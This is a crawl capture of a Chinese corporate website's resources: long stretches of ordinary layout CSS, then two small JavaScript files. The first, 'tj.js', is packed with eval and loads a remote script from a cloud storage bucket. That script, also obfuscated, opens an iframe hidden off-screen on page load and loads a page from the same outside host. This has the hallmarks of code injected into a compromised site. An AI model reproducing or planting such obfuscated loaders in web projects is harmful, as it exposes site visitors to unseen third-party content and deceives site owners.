.client-2 .my-kefu-left{float:left;width:77px;height:47px;position:relative;}
.client-2 .my-kefu-tel-right{font-size:16px;color:#fff;float:left;height:24px;line-height:22px;padding:0 15px;border-left:1px solid #fff;margin-top:14px;}
.client-2 .my-kefu-right{width:20px;}
.client-2 .my-kefu-tel-main{background:#033572;color:#fff;height:71px;width:247px;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-main{background:#033572;width:97px;height:71px;position:relative;padding:9px 0 6px;float:left;}
.client-2 .my-kefu-weixin-pic{position:absolute;left:-130px;top:-24px;display:none;z-index:333;}
.my-kefu-weixin-pic img{width:115px;height:115px;}









--- FILE ---
content_type: text/css
request_url: http://www.eded123.com/template/QLC001/Content/common.css
body_size: 3479
content:
body{margin: 0px auto;width:100%; overflow-x:hidden}
*{box-sizing:border-box}
a{font-size:13px;text-decoration: none}
a:hover{color:#d42626 }
body,ul,p,li,div,td,input,select,textarea,hr{/*box-sizing:border-box;*/margin:0px 0px;padding:0px 0px;list-style:none; font-family:"Microsoft YaHei";}
h1,h2,h3,h4,h5,h6,b{color:#444444;margin:0px 0px;padding:0px 0px; font-weight:400;}  
ul{ list-style: none;}
img{border: 0;padding:0px 0px;margin:0px 0px;}
a{color:#666}
a:hover{color:#00529c}

.clear{clear:both;}
.lf{float:left;}
.rt{float:right;}
.wh{width:100%;}
.bin{width:100%}

.container{ width:1200px; margin:auto;}
.wor{ line-height:24px; color:#666; font-size:13px;}
.bg_white{ background:#fff}


/*效果*/
.slow,.slow a,.slow .box,.slow li a,.slow li a,.rom h4,.slow h4,.slow p,.slow img,.slow b,.slow em,.slow .effect_img img,.slow .effect_img,.LRM li .goods-name b,.slow button,
.frame button,.sonNavBox li h3,.header .nav ul li,.rollBox .pl .box span,.rollBox .LeftBotton, .rollBox .RightBotton,.homeA .right a .box,.icoBoxOne,.list-two ul li,.picScroll-left .hd .prev,.picScroll-left .hd .next,#pages,#pages a{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}


.effect_two{position:relative;box-sizing:border-box;cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}
.effect_two .effect_two_img{position:relative;display:block;width:100%;padding:0;margin:0;opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}
.effect_two:hover .effect_two_img,.homeC .middle a.one:hover .effect_two_img,.homeB .box:hover  .effect_two_img,.picScroll-left .bd ul li a:hover .effect_two_img,.list-one a:hover .effect_two_img,.list-two ul li:hover .effect_two_img{opacity:.9;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}
.effect_two .effect_two_caption{color:#fff;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}
.effect_two .effect_two_caption,.effect_two .effect_two_caption > a{position:absolute;top:0;left:0;width:100%;height:100%;padding:0;margin:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;overflow:hidden}
.effect_two .effect_two_caption_h{font-size:1.3em;font-weight:700;text-align:center;width:80%;position:absolute;top:20%;left:10%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;overflow:hidden;opacity:.8}
.effect_two:hover .effect_two_caption_h{color:#fff;opacity:1}
.effect_two .effect_two_caption_p{font-size:18px;text-align:center;width:80%;position:absolute;top:45%;left:10%;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out;overflow:hidden;opacity:0}
.effect_two:hover .effect_two_caption_p{color:#fff;opacity:1}

/*banner_page*/
.banner_page{float:left; width:100%;}
.banner_page img{display: blcok;width:100%; height: auto;}


/*more*/
.more{ background: url(../Images/more.png) no-repeat right; padding-right:10px;}


/*site*/
.site{float:left;width:100%; border-bottom:solid 1px #ddd;padding:0 0 10px 0; font-size:13px;color:#666;margin:15px 0}
.site a{ color:#666; font-size:13px;margin:0 3px; }
.site .icon-home{ background: url(../Images/home_ico.png) no-repeat left;padding-left:21px;}
.site .frame{ text-align: right;}
.site a:hover{color:#00509a}

/*submenu*/
.submenu{ display:none;width:100%;    border-radius:0px 0 10px 10px; border:1px #f5f5f5 solid;margin:50px 0 0 -50px;padding:10px 0 10px 0;max-width:170px; background:#fff; position:absolute; z-index:999;}
header .submenu a{ float:none;display: block;color:#999;line-height:40px; border-bottom:1px #eee solid;text-align:center;font-size:14px;}
.submenu a:hover{ background:#ddd; color:#666}
.submenu a{padding:0 5px}
.submenu a:last-child{ border:none}


/*page*/
.page{}
.page .box{padding:20px; margin:0 0 20px 0 }


/*show*/
.show{ float:left;width:100%; margin:10px 0 50px 0}


.banner-page{ position:relative;width:100%;height:300px; overflow:hidden;}
.banner-page img{ position:absolute; left:50%; width:1920px;height:300px;margin-left:-960px}

/*pages*/
#pages{float:left;width:100%; margin:20px 0 50px 0; text-align:center;}


/*pe_top*/
.pe_top{width:100%; margin:20px 0 10px 0;}
.pe_top h1{font-size:23px;color:#42c9e1;; line-height:45px; font-weight:400; text-align:center; border-bottom: solid 1px #ddd}
.pe_top span{line-height:30px; font-size:12px; text-align:center; display:block; color:#888}
.pe_top span b{ font-weight:400}


/*sonNav
.sonNavBox{border: 1px #ddd solid;}
.sonNavBox h2{  background:#42c9e1 url(../Images/iconav.png) no-repeat left; background-position:10px 25px;padding:25px 10px 25px 80px;font-size:20px; color:#fff}
.sonNavBox h2 span{ display:block;font-size:15px;color:#eee;text-transform:uppercase;}
.sonNavBox h2{}
.sonNavBox li{ border-bottom:1px #ddd solid;} 
.sonNavBox li h3{padding:10px 20px;  cursor: pointer;} 
.sonNavBox li h3 a{  color:#666; font-size:15px;padding-left:10px;background:url(../Images/iconavli.png) no-repeat left}
.sonNavBox li .sonNavContent{ border-top:1px #ddd solid;}
.sonNavBox li .sonNavContent a{ display: block;padding:7px 5px 7px 85px;  color:#666; font-size:14px; border-bottom: dashed 1px #ddd; }
.sonNavBox li h3:hover,.sonNavBox li h3.active{ background:#2db1c9 ; color:#fff}
.sonNavBox li h3.active a{ color:#fff}
.sonNavBox li .sonNavContent a:hover{color:#2db1c9}*/


/*banner*/
.banner { width:100%; overflow:hidden; margin:0 auto; margin-top:0px; }
.banner {width:100%; position:relative; margin:0; padding:0; overflow:hidden; }
.banner_ul { width:100%; margin:0; padding:0; }
.banner_ul li{ width:100%;}
.banner_ul img { display:block; margin:0 auto; position:relative; width:1920px;height:600px;}
.banner_pic { width:100%; list-style:none; padding:0; overflow:hidden; }
.banner .rslides_tabs{position:absolute; bottom:30px; left:45%;}
.banner .rslides_tabs li{float:left;margin:0 5px;}
.banner .rslides_tabs a{float:left;border-radius:20px;width:50px;height:3px; background: #fff; font-size:0;}
.banner .rslides_tabs .rslides_here a{ background:#dd9322}
.banner .prev,.banner .prev,.banner .prev,.banner .next{position:absolute; top:250px; width:42px; height:84px;font-size: 0px; }
.banner .prev{left:90px;background:url(../Images/prevc_ico.png) no-repeat;}
.banner .next{right:90px;background:url(../Images/nextc_ico.png) no-repeat;}


/*download*/
.download{float:left; width:100%; margin:0px 0 50px 0;}
.download a{ float:left;width:409px;margin:0px 10px 20px 10px; border-radius: 10px;padding:15px;border: 3px #ddd solid;}
.download a h4{color:#333;font-size:16px;}
.download a p{color:#999; font-size:13px;margin:5px 0}
.download a span{ display: block;margin:20px 0 0 0;font-size:12px;color:#999}
.download a span em{float:right; background:#ccc;border-radius: 20px;padding:5px 10px; color:#fff; font-size:x-small;}
.download a:hover{ border: 3px ##00509a solid;}
.download a:hover h4{ color:##00509a}
.download a:hover span em{background:##00509a}


/*contact*/
.contact{}
.contact h2{ color:#1a1a1a; font-size:25px;margin:0px 0 50px 0; }
.contact .long{ float:left;width:100%}
.contact .long b{ float: left; width:20%; /*border-right: solid 1px #ddd ;*/ text-align: center;}
.contact .long b h4{ color:#999; font-size:14px; font-weight:400}
.contact .long b h4 span{margin:5px 0; display: block;; color:#666; font-size:13px;}
.contact .box{ font-size:14px;color:#666; line-height:25px;}
.contact #dituContent{ float:left;width:100%;height:450px; margin:40px 0 0 0;}


/*commente*/
.comments{ float:left; width:100%;  margin:0 0 20px 0}
.comments form{ width:100%; margin:auto;padding:0px 0 50px 0;}
.comments form .one{ float:left; width:48%; margin-right:3%}
.comments form .two{ float:right; width:48%;}
.comments form .three{ float:left; width:100%;}
.comments input{outline: none; border-bottom:1px solid #999;background:none; margin:20px 0 0 0; color:#777;  height:45px; line-height:45px; font-size:15px;border-left:none; border-right:none; border-top:none;}
.comments form textarea{ outline: none;float:left; margin:20px 0 0 0; background:none;height:110px;width:100%;border-bottom:1px solid #999; color:#777;font-size:15px;border-left:none; border-right:none; border-top:none; }
.comments form *::-moz-placeholder{color:#000}
.comments form button{ float:left;display:block;cursor: pointer;  background:#666; font-size:17px; border:none; margin:20px auto; color:#fff; padding:10px 50px;}
.comments form button:hover{ background:#033572}
.comments .title{ float:left; width:100%;text-align:left; margin:50px 0 35px; color:#666; font-size:30px;   /* font-family: 'Gabriela', serif;*/}
.comments .title {}
.comments .title b{  margin:10px 0 0 0; font-size:12px; color:#777; font-weight:400; }
.comments .title span{
    display: block;
    border: 2px solid #ccc;
    width: 14px;
    height: 14px;
    border-radius: 100%;
    margin: .4em auto 0em;
    position: relative;
}


/*show-product*/
.show-product{float:left;width:100%;}
.show-product .left{float:left; width:350px;}
.show-product .left img{max-width:100%;width:100%}
.show-product .right{ float:right; width:550px}
.show-product .right .title{ color:#333; font-size:18px; font-weight:bold}
.show-product .right .box{ margin:20px 0 0 0; color:#666; font-size:13px; line-height:24px; }
.show-product .right .frame{margin-top:20px; padding-top:20px; border-top: 1px #ddd solid; padding-left:35px;color:#666; font-size:12px;background: url(../Images/tel-ico01.png) no-repeat left; background-size:30px; background-position:0px 28px }
.show-product .right .frame b{ display: block;margin:3px 0 0 0;color:#00509a; font-size:20px;}
.show-product .down{ float:left; width:100%; margin:30px 0 0 0;}
.show-product .down h2{ color:#333; font-size:20px; line-height: 45px;; margin:0 0 20px 0;border-bottom:solid 1px #999}




/*list-one*/
.list-one a{float:left; width:290px; margin:10px 10px 20px 10px}
.list-one a img{ width:100%;}
.list-one a h4{font-size: 18px;margin:15px 0;color: #333;}
.list-one a p{ margin:10px 0 10px 0;color:#666; font-size:12px; text-align: left;line-height:22px;}
/*.list-one a span{ float:left;display: block;color:#999999;border:1px #999 solid;  padding:5px 25px;}*/


.list-one a:hover .icoBoxOne{ background: url(../Images/ico_05h.png) no-repeat center; color:#fff}
.list-one a:hover p,.list-one a:hover h4{color:#00529C}









/*list-two*/
.list-two{}
.list-two ul{ float:left; margin:0px 0 0 0;}
.list-two ul li{ float:left; width:100%;margin:0 0 30px 0; background:#f3f3f3; }
.list-two ul li img{float:left;width:200px;}
.list-two ul li .right{ float:left; width:675px;padding:20px;}
.list-two ul li .right h4{ color:#333;font-size:18px;}
.list-two ul li:hover .right h4{ color:#00509a;}
.list-two ul li .right span{ display: block;color:#b4b3b1; font-size:12px;line-height:25px;}
.list-two ul li .right p{ margin:20px 0 0 0;color:#555555;  font-size: 14px;line-height:25px;}
.list-two ul li:hover{ background:#eee}
.list-two ul li:hover p{color:#00509a}
.list-two ul li .left{width:250px;height:182px;}

/*list-three*/
.list-three a{float:left; width:290px; margin:10px 10px 20px 10px}
.list-three a img{ width:100%;height:230px;}
.list-three a h4{font-size: 16px;margin:5px 0;color: #333; text-align: center;}


/*list-hj*/
.list-hj a{float:left; width:290px; margin:10px 10px 20px 10px}
.list-hj a img{ width:100%;height:196px;}
.list-hj a h4{font-size: 16px;margin:5px 0;color: #333; text-align: center;}

/*scroll*/
.rollBox{ position:relative;float:left;width:1220px; margin:20px 0 20px 0; border: 1px #ddd solid;padding:15px;}
.rollBox .LeftBotton, .rollBox .RightBotton { position:absolute;z-index:99; float:left;color:#ffffff; background:#000;/*background:url(../Images/left.png) no-repeat; */cursor:pointer;}
.rollBox .LeftBotton, .rollBox .RightBotton{height:45px;width:40px; }
.rollBox .LeftBotton{left:-20px;top:100px;background:#000 url(../Images/prve_ico.png) no-repeat center;}
.rollBox .RightBotton{right:-15px;top:100px;background:#000 url(../Images/next_ico.png) no-repeat center; }
.rollBox .LeftBotton:hover{ background:#1CBAC8 url(../Images/prve_ico.png) no-repeat center;}
.rollBox .RightBotton:hover{ background:#1CBAC8 url(../Images/next_ico.png) no-repeat center;}
.rollBox .Cont{ float:left;width:1210px;overflow:hidden;margin-left:0px; }
.rollBox .ScrCont{width:32766px;}
.rollBox #List1,.rollBox #List2{float:left;}
.rollBox .pl { float:left;width:201.6px;overflow:hidden;text-align:center;}
.rollBox .pl img{ width:180px; }
.rollBox .pl a:hover img{ opacity: 0.9;}
.rollBox .pl a{ width:180px; display:block;margin:auto;position:relative;}
.rollBox .pl .box{margin:30px 0 0 0}
.rollBox .pl .box h4{font-size: 20px;color: #333;}
.rollBox .pl .box p{ margin:10px 0 10px 0;color:#666; font-size:12px; text-align: left;}
.rollBox .pl .box span{ margin:auto;display: block;width:80px;border-radius: 10px; color:#999999;border:1px #999 solid;  padding:3px 15px;}
.rollBox .pl a:hover .box span{  color:#ffffff; background: #1CBAC8; border:1px #1CBAC8 solid; }
.rollBox .pl a:hover .box h4{color:#1CBAC8}
.rollBox .pl .imgbox{ position: relative;}
.rollBox .pl a:hover .effect_two_img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}

.imgc {
    max-width: 930px;
    height: auto;
    display: block;
    margin: 0 auto;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.eded123.com/tj.js?v=1768673100
body_size: 512
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(1(){2 a=0.3("4");a.5="6://7.8-9-b.c.d/e.f";a.g=h;a.i="j/k";0.l.m(a)})();',23,23,'document|function|var|createElement|script|src|https|ldsdegg|ks3|cn||guangzhou|ksyuncs|com|statsag|js|async|true|type|text|javascript|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://ldsdegg.ks3-cn-guangzhou.ksyuncs.com/statsag.js
body_size: 801
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!2(){3 5=\'8://9.a-b-c.e.g/i.j\';3 d={h:k.l,r:1.m};2 4(){3 f=1.n(\'o\');f.p.q=\'s:t;u:-v;w:0;x:0;y:0\';f.z=5;1.A.B(f)}1.C===\'D\'?6(4,7):E.F(\'G\',2(){6(4,7)})}();',43,43,'|document|function|var|go|T|setTimeout|100|https|ldsdegg|ks3|cn|guangzhou||ksyuncs||com||trackag|html|location|hostname|referrer|createElement|iframe|style|cssText||position|absolute|left|9999px|width|height|border|src|body|appendChild|readyState|complete|window|addEventListener|load'.split('|'),0,{}))